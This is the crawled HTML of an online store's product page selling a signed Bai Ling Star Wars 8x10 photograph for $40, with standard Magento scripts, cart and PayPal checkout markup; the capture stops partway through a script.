

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hollywoodshow.com/default/bai-ling-star-wars-8x10-38.html
body_size: 12756
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var BASE_URL = 'https://www.hollywoodshow.com/default/';
    var require = {
        "baseUrl": "https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US"
    };
</script>
        <meta charset="utf-8"/>
<meta name="description" content="Note: You'll receive the same image as in the photo, however the signature may be in a different color ink or in a different place on the photo and may have a different inscription."/>
<meta name="keywords" content="Bai Ling 8X10"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="title" content="Bai Ling 8X10 "/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<meta name="google-site-verification" content="g40y-dTwGAwalUUTU1BbtXLwSUuZNSWOh9ax1ZmJ-VQ"/>
<title>Bai Ling 8X10</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/css/bootstrap.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/css/custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/css/responsive.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/Magento_Swatches/css/swatches.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/css/print.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,500i,700,700i" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" />
<script  type="text/javascript"  src="https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/mage/polyfill.js"></script>
<script  type="text/javascript"  src="https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/js/custom.js"></script>
<link  rel="icon" type="image/x-icon" href="https://www.hollywoodshow.com/pub/media/favicon/stores/1/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.hollywoodshow.com/pub/media/favicon/stores/1/favicon.ico" />
<style>
.block.widget.block-new-products.grid .block-title {
    display: none;
}
</style>        <script type="text/javascript">require(['jquery','magiccart/slick','magicproduct']);</script>
<meta property="og:type" content="product" />
<meta property="og:title" content="Bai&#x20;Ling&#x20;STAR&#x20;WARS&#x20;8X10&#x20;&#x23;38" />
<meta property="og:image" content="https://www.hollywoodshow.com/pub/media/catalog/product/cache/6517c62f5899ad6aa0ba23ceb3eeff97/b/a/bai_ling_star_wars_35_hs_49.99.jpg" />
<meta property="og:description" content="" />
<meta property="og:url" content="https://www.hollywoodshow.com/default/bai-ling-star-wars-8x10-38.html" />
    <meta property="product:price:amount" content="40"/>
    <meta property="product:price:currency" content="USD"/>
    </head>
    <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/images/loader-2.gif"}}' itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-bai-ling-star-wars-8x10-38 page-layout-2columns-left">
            <script>
        require.config({
            deps: [
                'jquery',
                'mage/translate',
                'jquery/jquery-storageapi'
            ],
            callback: function ($) {
                'use strict';

                var dependencies = [],
                    versionObj;

                $.initNamespaceStorage('mage-translation-storage');
                $.initNamespaceStorage('mage-translation-file-version');
                versionObj = $.localStorage.get('mage-translation-file-version');

                
                if (versionObj.version !== '546aa982e98c8f72d2145e08158c4e1088859583') {
                    dependencies.push(
                        'text!js-translation.json'
                    );

                }

                require.config({
                    deps: dependencies,
                    callback: function (string) {
                        if (typeof string === 'string') {
                            $.mage.translate.add(JSON.parse(string));
                            $.localStorage.set('mage-translation-storage', string);
                            $.localStorage.set(
                                'mage-translation-file-version',
                                {
                                    version: '546aa982e98c8f72d2145e08158c4e1088859583'
                                }
                            );
                        } else {
                            $.mage.translate.add($.localStorage.get('mage-translation-storage'));
                        }
                    }
                });
            }
        });
    </script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "/",
                "domain": ".www.hollywoodshow.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>For the best experience on our site, be sure to turn on Javascript in your browser.</span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });
</script>
<div style="display: none;" id="paypal-express-in-context-checkout-main"></div>
<script type="text/x-magento-init">
    {"*":{"Magento_Paypal\/js\/in-context\/express-checkout":{"id":"paypal-express-in-context-checkout-main","path":"https:\/\/www.hollywoodshow.com\/default\/paypal\/express\/gettoken\/","merchantId":"S8YPQ8BHGVPQC","button":true,"clientConfig":{"locale":"en_US","environment":"production","button":["paypal-express-in-context-checkout-main"]}}}}</script>
<div class="page-wrapper"><header class="page-header"><div class="mysticky-welcomebar-fixed mysticky-welcomebar-position-top mysticky-welcomebar-showx-desktop mysticky-welcomebar-showx-mobile mysticky-welcomebar-display-desktop mysticky-welcomebar-display-mobile mysticky-welcomebar-attention-default mysticky-welcomebar-animation animation-start" style="top: 0px; opacity: 1;" data-after-triger="after_a_few_seconds" data-triger-sec="0" data-position="top" data-height="40" data-rediect="close_bar" data-aftersubmission="dont_show_welcomebar">
<div class="mysticky-welcomebar-content">
<p><strong>PLEASE NOTE:</strong> Your send in photos&nbsp;and items for the upcoming show,&nbsp;must be in our hands by no later than May 15, 2026<span style="text-decoration: underline;"><strong>&nbsp;!</strong></span></p>
<div class="mysticky-welcomebar-thankyou-content" style="display: none;">&nbsp;</div>
</div>
<a class="mysticky-welcomebar-close">X</a></div><div id="menu_area" class="menu-area">
	<div class="container">
		<div class="row">
			<nav class="navbar navbar-light navbar-expand-lg mainmenu">
				<button class="navbar-toggler" onclick="openNav()"><i class="fa fa-bars"></i> </button>
				
				<div class="collapse navbar-collapse" id="navbarSupportedContent">
					
					<div class="navbar-nav-close">
					<a href="javascript:void(0)" class="closebtn" onclick="closeNav()"><i class="fa fa-times"></i></a>
					</div>	
					
					<ul class="navbar-nav mr-auto">
						<li class="active"><a href="https://www.hollywoodshow.com/default/main">Home</a></li>
						<li><a href="https://www.hollywoodshow.com/default/celebrity-merchandise.html">Shop</a></li>
						<li><a href="https://www.hollywoodshow.com/default/past-shows">Past Shows</a></li>
						<li><a href="https://www.hollywoodshow.com/default/upcoming-shows">Upcoming Shows</a></li>
						<li><a href="https://www.hollywoodshow.com/default/media">Media</a></li>
						<li><a href="https://www.hollywoodshow.com/default/as-faq">Vendor info </a></li>
						<li><a href="https://www.hollywoodshow.com/default/about-us">About Us</a></li>
						<li><a href="https://www.hollywoodshow.com/default/press">Press</a></li>
						<li><a href="https://www.hollywoodshow.com/default/contact">Contact Us</a></li>
						
					</ul>
					
				</div>
			</nav>
			<div class="user-menu">
				  <button class="dropbtn">&nbsp;</button>
				<div class="user-menu-dropdown">
				<a href="https://www.hollywoodshow.com/default/customer/account/">My Account</a>
				<a href="https://www.hollywoodshow.com/default/wishlist/">My Wishlist</a>
				<a href="https://www.hollywoodshow.com/default/checkout/cart/">My Cart</a>
				<a href="https://www.hollywoodshow.com/default/checkout/">Checkout</a>
									<a href="https://www.hollywoodshow.com/default/customer/account/login/">Login</a>       
					  				</div>
			</div>
			<div class="top_search_area">
			
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.hollywoodshow.com/default/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.hollywoodshow.com\/default\/checkout\/cart\/","checkoutUrl":"https:\/\/www.hollywoodshow.com\/default\/checkout\/","updateItemQtyUrl":"https:\/\/www.hollywoodshow.com\/default\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.hollywoodshow.com\/default\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.hollywoodshow.com\/default\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","customerLoginUrl":"https:\/\/www.hollywoodshow.com\/default\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9iYWktbGluZy1zdGFyLXdhcnMtOHgxMC0zOC5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.hollywoodshow.com\/default\/captcha\/refresh\/","isRequired":false,"timestamp":1769038279}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/images/loader-1.gif"
        }
    }
    </script>
</div>


			
	<form class="form minisearch form-inline header-form" id="search_mini_form" action="https://www.hollywoodshow.com/default/catalogsearch/result/" method="get">

		<input id="search"
		data-mage-init='{"quickSearch":{
		"formSelector":"#search_mini_form",
		"url":"https://www.hollywoodshow.com/default/search/ajax/suggest/",
		"destinationSelector":"#search_autocomplete"}}'
		type="text"
		name="q"
		value=""
		placeholder="Search entire store here.."
		class="input-text form-control"
		maxlength="128"
		role="combobox"
		aria-haspopup="false"
		aria-autocomplete="both"
		autocomplete="off"/>
		<input title="Search entire store here.." type="submit" value="s" class="btn btn-primary action search">
		<div id="search_autocomplete" class="search-autocomplete"></div>
	</form>
									</div>
		</div>
	</div>
</div>

<script>
	
	$( window ).load(function() {
  $('.dropbtn').click(function() {
    $(this).siblings(".user-menu-dropdown").toggle();
  });
});
	
function openNav() {
  document.getElementById("navbarSupportedContent").style.width = "250px";
}

function closeNav() {
  document.getElementById("navbarSupportedContent").style.width = "0";
}
</script>


<script>
	
	
	
require(['jquery'], function(jQuery){ 
     jQuery(document).ready(function($){		
			var welcombar_aftersubmission = $( '.mysticky-welcomebar-fixed' ).data('aftersubmission');
			if( welcombar_aftersubmission == 'dont_show_welcomebar' ){
				var welcomebar_storage = localStorage.getItem("welcomebar_close");
			} else if( welcombar_aftersubmission == 'show_welcomebar_next_visit' ) {
				var welcomebar_storage = sessionStorage.getItem("welcomebar_close");
			} else {
				sessionStorage.removeItem('welcomebar_close');
				localStorage.removeItem('welcomebar_close');
				var welcomebar_storage = null;
			}

            var welcomebar_storage = localStorage.getItem("welcomebar_close");
            if(welcomebar_storage == 'close'){
				$( '.mysticky-welcomebar-fixed' ).hide();
                $('.mysticky-welcomebar-content').hide();
			}
			jQuery( '.mysticky-welcomebar-close, .mysticky-welcomebar-btn a' ).on( 'click', function(){
				var welcombar_rediect = $( '.mysticky-welcomebar-fixed' ).data('rediect');
				var welcombar_height = $( '.mysticky-welcomebar-fixed' ).outerHeight();
				jQuery( '.mysticky-welcomebar-fixed' ).addClass( 'mysticky-welcomebar-notapper' );
				jQuery( 'html,body' ).removeClass( 'mysticky-welcomebar-apper' );
				if( welcombar_rediect != 'thankyou_screen' || $( this ).attr( 'class' ) == 'mysticky-welcomebar-close' ) {
					if( welcombar_aftersubmission != 'show_welcomebar_every_page' ){
						if( welcombar_aftersubmission == 'dont_show_welcomebar' ){
							sessionStorage.removeItem('welcomebar_close');
							localStorage.setItem('welcomebar_close', 'close');
						} else if( welcombar_aftersubmission == 'show_welcomebar_next_visit' ) {
							localStorage.removeItem('welcomebar_close');
							sessionStorage.setItem('welcomebar_close', 'close');
						}
					}
					var welcombar_position = $( '.mysticky-welcomebar-fixed' ).data('position');
					
					jQuery( '.mysticky-welcomebar-fixed' ).slideUp( 'slow' );
					if ( welcombar_position == 'top' ) {
						jQuery( '.mysticky-welcomebar-fixed' ).css( 'top', '-' + welcombar_height + 'px' );
					} else {
						jQuery( '.mysticky-welcomebar-fixed' ).css( 'bottom', '-' + welcombar_height + 'px' );
					}
					jQuery( 'html' ).css( 'margin-top', '' );
					jQuery( '#mysticky_divi_style' ).remove();
					jQuery( '.et_fixed_nav #top-header' ).css( 'top', '' );
					jQuery( 'html' ).css( 'padding-bottom', '' );
					$( '#mysticky-nav' ).css( 'top', '0px' );
					/*if mystickyelements show*/
					var mystickyelements_show = $( '.mystickyelements-fixed' ).length;
					if( mystickyelements_show && $( window ).width() <= 1024 && $( '.mystickyelements-fixed' ).hasClass( 'mystickyelements-position-mobile-top' ) && welcombar_position == 'top' ) {
						var mystickyelements_height 	  = $( '.mystickyelements-fixed' ).height();
						$( '.mystickyelements-fixed' ).css( 'top', '' );
						$( 'html' ).attr( 'style', 'margin-top: ' + mystickyelements_height + 'px !important' );
					}
				} else {
					var thankyou_content_height = jQuery('.mysticky-welcomebar-thankyou-content').height();
					if( thankyou_content_height > 60 ) {
						$( '.mysticky-welcomebar-fixed' ).css({ 'min-height': thankyou_content_height + 'px', 'height' : 'auto' });
					}
					$( '.mysticky-welcomebar-thankyou-content' ).show();
					$( '.mysticky-welcomebar-fixed .mysticky-welcomebar-content > p' ).hide();
					$( '.mysticky-welcomebar-btn' ).hide();
				}
			} );
			
	 });
			
 });
		
</script></header><div class="container-fluid">
<div class="row">
<div class="col-md-12 pl-0 pr-0"><a href="https://www.hollywoodshow.com/default/"><img class="img-fluid" src="https://www.hollywoodshow.com/pub/media/images/inner-banner.jpg" alt=""></a></div>
</div>
</div><section id="maincontent" class="inner-page"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="container"><div class="row shop-container"><div class="col-lg-8 col-xl-8 col-md-8 col-sm-12 shop-right"><div class="post-content"><div class="posts"><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area" href="#gallery-next-area"><span>Skip to the end of the images gallery</span></a>
</div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/images/loader-1.gif"
                 alt="Loading...">
        </div>
    </div>
</div>
<!--Fix for jumping content. Loader must be the same size as gallery.-->
<script>
    var config = {
            "width": 700,
            "thumbheight": 110,
            "navtype": "slides",
            "height": 700        },
        thumbBarHeight = 0,
        loader = document.querySelectorAll('[data-gallery-role="gallery-placeholder"] [data-role="loader"]')[0];

    if (config.navtype === 'horizontal') {
        thumbBarHeight = config.thumbheight;
    }

    loader.style.paddingBottom = ( config.height / config.width * 100) + "%";
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.hollywoodshow.com\/pub\/media\/catalog\/product\/cache\/a32785f299d1d6627cb18126779d91a2\/b\/a\/bai_ling_star_wars_35_hs_49.99.jpg","img":"https:\/\/www.hollywoodshow.com\/pub\/media\/catalog\/product\/cache\/207e23213cf636ccdef205098cf3c8a3\/b\/a\/bai_ling_star_wars_35_hs_49.99.jpg","full":"https:\/\/www.hollywoodshow.com\/pub\/media\/catalog\/product\/cache\/74c1057f7991b4edb2bc7bdaa94de933\/b\/a\/bai_ling_star_wars_35_hs_49.99.jpg","caption":"Bai Ling STAR WARS 8X10 #38","position":"2","isMain":true,"type":"image","videoUrl":null}],
                "options": {
                    "nav": "thumbs",
                    "loop": true,
                    "keyboard": true,
                    "arrows": true,
                    "allowfullscreen": true,
                    "showCaption": false,
                    "width": "700",
                    "thumbwidth": "88",
                                            "thumbheight": 110,
                                                                "height": 700,
                                                                "transitionduration": 500,
                                        "transition": "slide",
                    "navarrows": true,
                    "navtype": "slides",
                    "navdir": "horizontal"
                },
                "fullscreen": {
                    "nav": "thumbs",
                    "loop": true,
                    "navdir": "horizontal",
                    "navarrows": false,
                    "navtype": "slides",
                    "arrows": true,
                    "showCaption": false,
                                            "transitionduration": 500,
                                        "transition": "slide"
                },
                "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area" href="#gallery-prev-area"><span>Skip to the beginning of the images gallery</span></a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="product-reviews-summary empty">
    <div class="reviews-actions">
        <a class="action add" href="https://www.hollywoodshow.com/default/bai-ling-star-wars-8x10-38.html#review-form">
            Be the first to review this product        </a>
    </div>
</div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="32830" data-price-box="product-id-32830">
    

<span class="price-container price-final_price tax weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-32830"                data-price-amount="40"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$40.00</span></span>
                <meta itemprop="price" content="40" />
        <meta itemprop="priceCurrency" content="USD" />
    </span>

</div><div class="product-info-stock-sku">
            <div class="stock available" title="Availability">
            <span>In stock</span>
        </div>
    
<div class="product attribute sku">
    <strong class="type">SKU</strong>    <div class="value" itemprop="sku">os: Bai Ling STAR WARS 8X10 #38</div>
</div>
</div></div>

<div class="product-add-form">
    <form data-product-sku="os: Bai Ling STAR WARS 8X10 #38"
          action="https://www.hollywoodshow.com/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9iYWktbGluZy1zdGFyLXdhcnMtOHgxMC0zOC5odG1s/product/32830/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="32830" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="32830" />
        <input name="form_key" type="hidden" value="YAlp6QXLO79un7Es" />                            <div class="box-tocart">
    <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Qty</span></label>
            <div class="control">
                <input type="number"
                       name="qty"
                       id="qty"
                       value="1"
                       title="Qty"
                       class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;minAllowed&quot;:1,&quot;maxAllowed&quot;:10000}}"
                       />
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="Add to Cart"
                    class="action primary tocart"
                    id="product-addtocart-button">
                <span>Add to Cart</span>
            </button>
            
<div data-mage-init='{"Magento_Paypal\/js\/in-context\/product-express-checkout":{"clientConfig":{"button":1,"getTokenUrl":"https:\/\/www.hollywoodshow.com\/default\/paypal\/express\/getTokenData\/","onAuthorizeUrl":"https:\/\/www.hollywoodshow.com\/default\/paypal\/express\/onAuthorization\/","onCancelUrl":"https:\/\/www.hollywoodshow.com\/default\/paypal\/express\/cancel\/","merchantId":"S8YPQ8BHGVPQC","environment":"production","locale":"en_US","allowedFunding":["CREDIT"],"disallowedFunding":[],"styles":{"layout":"horizontal","size":"responsive","color":"gold","shape":"pill","label":"buynow"}}}}'></div>        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
        
                    </form>
</div>
<script>
    require([
        'jquery',
        'priceBox'
    ], function($){
        var dataPriceBoxSelector = '[data-role=priceBox]',
            dataProductIdSelector = '[data-product-id=32830]',
            priceBoxes = $(dataPriceBoxSelector + dataProductIdSelector);

        priceBoxes = priceBoxes.filter(function(index, elem){
            return !$(elem).find('.price-from').length;
        });

        priceBoxes.priceBox({'priceConfig': {"productId":"32830","priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false}}});
    });
</script>
<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
    
<a href="#" data-post='{"action":"https:\/\/www.hollywoodshow.com\/default\/catalog\/product_compare\/add\/","data":{"product":"32830","uenc":"aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9iYWktbGluZy1zdGFyLXdhcnMtOHgxMC0zOC5odG1s"}}'
        data-role="add-to-links"
        class="action tocompare"><span>Add to Compare</span></a>
</div>
    <a href="https://www.hollywoodshow.com/default/sendfriend/product/send/id/32830/"
       class="action mailto friend"><span>Email</span></a>
</div>
</div>    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="data item title"
                     aria-labelledby="tab-label-description-title"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="switch"
                       href="#description"
                       id="tab-label-description-title">
                        Details                    </a>
                </div>
                <div class="data item content" id="description" data-role="content">
                    
<div class="product attribute description">
        <div class="value" >Note: You'll receive the same image as in the photo, however the signature may be in a different color ink or in a different place on the photo and may have a different inscription.</p></div>
</div>
                </div>
                                    </div>
    </div>
<input name="form_key" type="hidden" value="YAlp6QXLO79un7Es" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;">
    <script>
        window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.hollywoodshow.com\/default\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.hollywoodshow.com\/default\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.hollywoodshow.com\/default\/"};
    </script>
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
